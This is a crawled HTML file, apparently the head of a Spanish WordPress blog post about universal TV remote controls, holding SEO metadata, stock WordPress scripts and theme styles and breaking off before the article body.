

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/
body_size: 18989
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://forgiveyourfather.org/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>4 datos sobre los mandos universales para TV - Forgive your Father</title>
<meta name="description" content="Un gran centro de entretenimiento instalado en la sala de estar es una necesidad para algunas personas. ¿De qué sirve, sin embargo, que termines teniendo que"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 datos sobre los mandos universales para TV - Forgive your Father" />
<meta property="og:description" content="Un gran centro de entretenimiento instalado en la sala de estar es una necesidad para algunas personas. ¿De qué sirve, sin embargo, que termines teniendo que" />
<meta property="og:url" content="https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/" />
<meta property="og:site_name" content="Forgive your Father" />
<meta property="article:section" content="Noticias" />
<meta property="og:image" content="https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg" />
<meta property="og:image:secure_url" content="https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg" />
<meta property="og:image:width" content="739" />
<meta property="og:image:height" content="415" />
<meta property="og:image:alt" content="4 datos sobre los mandos universales para TV" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-01-30T04:47:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4 datos sobre los mandos universales para TV - Forgive your Father" />
<meta name="twitter:description" content="Un gran centro de entretenimiento instalado en la sala de estar es una necesidad para algunas personas. ¿De qué sirve, sin embargo, que termines teniendo que" />
<meta name="twitter:image" content="https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="forobb" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forgiveyourfather.org/#person","name":"forobb","logo":{"@type":"ImageObject","@id":"https://forgiveyourfather.org/#logo","url":"https://forgiveyourfather.org/wp-content/uploads/2020/06/17-copia-min.jpg","contentUrl":"https://forgiveyourfather.org/wp-content/uploads/2020/06/17-copia-min.jpg","caption":"Forgive your Father","inLanguage":"es","width":"994","height":"121"},"image":{"@type":"ImageObject","@id":"https://forgiveyourfather.org/#logo","url":"https://forgiveyourfather.org/wp-content/uploads/2020/06/17-copia-min.jpg","contentUrl":"https://forgiveyourfather.org/wp-content/uploads/2020/06/17-copia-min.jpg","caption":"Forgive your Father","inLanguage":"es","width":"994","height":"121"}},{"@type":"WebSite","@id":"https://forgiveyourfather.org/#website","url":"https://forgiveyourfather.org","name":"Forgive your Father","publisher":{"@id":"https://forgiveyourfather.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg","url":"https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg","width":"739","height":"415","inLanguage":"es"},{"@type":"WebPage","@id":"https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/#webpage","url":"https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/","name":"4 datos sobre los mandos universales para TV - Forgive your Father","datePublished":"2020-01-30T04:47:01+00:00","dateModified":"2020-01-30T04:47:01+00:00","isPartOf":{"@id":"https://forgiveyourfather.org/#website"},"primaryImageOfPage":{"@id":"https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://forgiveyourfather.org/author/forobb/","name":"forobb","url":"https://forgiveyourfather.org/author/forobb/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b602ad4e7f114d3352bd22e6cfd0723e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b602ad4e7f114d3352bd22e6cfd0723e?s=96&amp;d=mm&amp;r=g","caption":"forobb","inLanguage":"es"}},{"@type":"BlogPosting","headline":"4 datos sobre los mandos universales para TV - Forgive your Father","datePublished":"2020-01-30T04:47:01+00:00","dateModified":"2020-01-30T04:47:01+00:00","articleSection":"Noticias","author":{"@id":"https://forgiveyourfather.org/author/forobb/","name":"forobb"},"publisher":{"@id":"https://forgiveyourfather.org/#person"},"description":"Un gran centro de entretenimiento instalado en la sala de estar es una necesidad para algunas personas. \u00bfDe qu\u00e9 sirve, sin embargo, que termines teniendo que","name":"4 datos sobre los mandos universales para TV - Forgive your Father","@id":"https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/#richSnippet","isPartOf":{"@id":"https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/#webpage"},"image":{"@id":"https://forgiveyourfather.org/wp-content/uploads/2020/01/4-datos-sobre-los-mandos-universales-para-TV-min.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Forgive your Father &raquo; Feed" href="https://forgiveyourfather.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forgive your Father &raquo; Feed de los comentarios" href="https://forgiveyourfather.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forgive your Father &raquo; Comentario 4 datos sobre los mandos universales para TV del feed" href="https://forgiveyourfather.org/4-datos-sobre-los-mandos-universales-para-tv/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.2.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forgiveyourfather.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forgiveyourfather.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://forgiveyourfather.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://forgiveyourfather.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://forgiveyourfather.org/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.20' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#81d742}::selection{background-color:#81d742}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#81d742}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#81d742}.tc-header.border-top{border-top-color:#81d742}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#81d742}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#abe481}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#abe481}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#abe481}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#b9e996}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#b9e996}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#b9e996}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#63b526}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#63b526}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#63b526}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(99,181,38,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(99,181,38,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<script src="https://forgiveyourfather.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forgiveyourfather.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forgiveyourfather.org/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.20" id="modernizr-js"></script>
<script src="https://forgiveyourfather.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
